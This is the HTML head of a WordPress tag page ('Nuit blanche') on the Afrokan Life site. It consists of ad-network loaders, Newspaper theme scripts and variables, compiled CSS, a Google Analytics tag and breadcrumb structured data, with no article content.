<script data-ad-client="ca-pub-9678683500428329" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- /end HFCM by 99 Robots -->
      <!-- OBOXADS Begin -->      <link rel="dns-prefetch" href="https://static.tagman.ca/" />
      <link rel="dns-prefetch" href="https://securepubads.g.doubleclick.net/" />
      <link rel="preconnect" href="https://static.tagman.ca/" />
      <link rel="preconnect" href="https://securepubads.g.doubleclick.net/" />    
      <script>
      (function (w,d,s,n,g,u) {
          var cs = d.getElementsByTagName(s)[0],
              ns = d.createElement(s),
              cb = 1768786063
          w[n] = w[n] || [];
          w[n].ts = Date.now();
          w[g] = w[g] || {};
          w[g].cmd = w[g].cmd || [];

          ns.async = true;
          ns.src = '//static.tagman.ca/v4/sites/'+ u +'.js?cb='+ cb;
          cs.parentNode.insertBefore(ns, cs);
      })(window, document, 'script', 'OBOXADSQ', 'googletag', 'afrokanlife_site');
      </script>
      <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>    <script>
        OBOXADSQ.push({
            "postId": "3705",
            "contentType": "archives",
            "startTime": new Date().getTime(),
            "contentCategories": [],
            "cmd": "config"
        });
    </script>
    <!-- OBOXADS End -->    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.afrokanlife.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.afrokanlife.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.5";
var td_get_template_directory_uri="https:\/\/www.afrokanlife.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_2";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#c4364e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="f588096a70";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://www.afrokanlife.com/wp-content/uploads/2020/03/1.jpg')}ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:14px;font-weight:600}.sf-menu ul .menu-item a{font-family:Montserrat;font-size:12px;font-weight:600}.td-mobile-content .td-mobile-main-menu>li>a{font-weight:600}.td-mobile-content .sub-menu a{font-weight:600}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Montserrat}.white-popup-block:before{background-image:url('https://www.afrokanlife.com/wp-content/uploads/2020/03/2.jpg')}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#c4364e;--td_slider_text:rgba(196,54,78,0.7);--td_mobile_menu_color:#d90844;--td_mobile_gradient_one_mob:rgba(0,0,0,0.7);--td_mobile_gradient_two_mob:rgba(0,0,0,0.9);--td_mobile_text_active_color:#d90844;--td_login_hover_background:#d90844;--td_login_gradient_one:rgba(0,0,0,0.7);--td_login_gradient_two:rgba(0,0,0,0.9)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#c4364e}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#c4364e}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c4364e!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#c4364e}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d3303e}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d3303e!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:rgba(255,255,255,0.8)}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:rgba(255,255,255,0.8)}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent rgba(255,255,255,0.8) transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:rgba(255,255,255,0.8)}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:14px;font-weight:600}.sf-menu ul .td-menu-item a{font-family:Montserrat;font-size:12px;font-weight:600}.td-theme-wrap .td_mega_menu_sub_cats{background-color:rgba(255,255,255,0.01)}@media (min-width:1141px){.td_stretch_content .td_block_mega_menu:before{background-color:rgba(255,255,255,0.01)}}.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat,.td-theme-wrap .td-mega-menu ul{border-color:rgba(255,255,255,0.01)}.td-theme-wrap .td_mega_menu_sub_cats:after{background-color:rgba(255,255,255,0.01)}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#d3303e}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#d3303e}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#d3303e}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn{background-color:#c4364e}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ed6178!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#c4364e}.td_mod_mega_menu .item-details a{font-family:Montserrat;font-size:12px;font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Montserrat;font-size:12px;font-weight:600}.td-menu-background,.td-search-background{background-image:url('https://www.afrokanlife.com/wp-content/uploads/2020/03/1.jpg')}ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:14px;font-weight:600}.sf-menu ul .menu-item a{font-family:Montserrat;font-size:12px;font-weight:600}.td-mobile-content .td-mobile-main-menu>li>a{font-weight:600}.td-mobile-content .sub-menu a{font-weight:600}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Montserrat}.white-popup-block:before{background-image:url('https://www.afrokanlife.com/wp-content/uploads/2020/03/2.jpg')}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#c4364e;--td_slider_text:rgba(196,54,78,0.7);--td_mobile_menu_color:#d90844;--td_mobile_gradient_one_mob:rgba(0,0,0,0.7);--td_mobile_gradient_two_mob:rgba(0,0,0,0.9);--td_mobile_text_active_color:#d90844;--td_login_hover_background:#d90844;--td_login_gradient_one:rgba(0,0,0,0.7);--td_login_gradient_two:rgba(0,0,0,0.9)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#c4364e}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#c4364e}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c4364e!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#c4364e}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d3303e}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d3303e!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:rgba(255,255,255,0.8)}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:rgba(255,255,255,0.8)}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent rgba(255,255,255,0.8) transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:rgba(255,255,255,0.8)}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:14px;font-weight:600}.sf-menu ul .td-menu-item a{font-family:Montserrat;font-size:12px;font-weight:600}.td-theme-wrap .td_mega_menu_sub_cats{background-color:rgba(255,255,255,0.01)}@media (min-width:1141px){.td_stretch_content .td_block_mega_menu:before{background-color:rgba(255,255,255,0.01)}}.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat,.td-theme-wrap .td-mega-menu ul{border-color:rgba(255,255,255,0.01)}.td-theme-wrap .td_mega_menu_sub_cats:after{background-color:rgba(255,255,255,0.01)}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#d3303e}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#d3303e}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#d3303e}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn{background-color:#c4364e}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ed6178!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#c4364e}.td_mod_mega_menu .item-details a{font-family:Montserrat;font-size:12px;font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Montserrat;font-size:12px;font-weight:600}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-26259003-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-26259003-1');
</script>



<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.afrokanlife.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.afrokanlife.com/tag/nuit-blanche/",
                    "name": "Nuit blanche"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.afrokanlife.com/wp-content/uploads/2015/06/cropped-LOGO_Digikan_2015_RGB_544-180x180.jpg" sizes="32x32" />
<link rel="icon" href="https://www.afrokanlife.com/wp-content/uploads/2015/06/cropped-LOGO_Digikan_2015_RGB_544-235x235.jpg" sizes="192x192" />
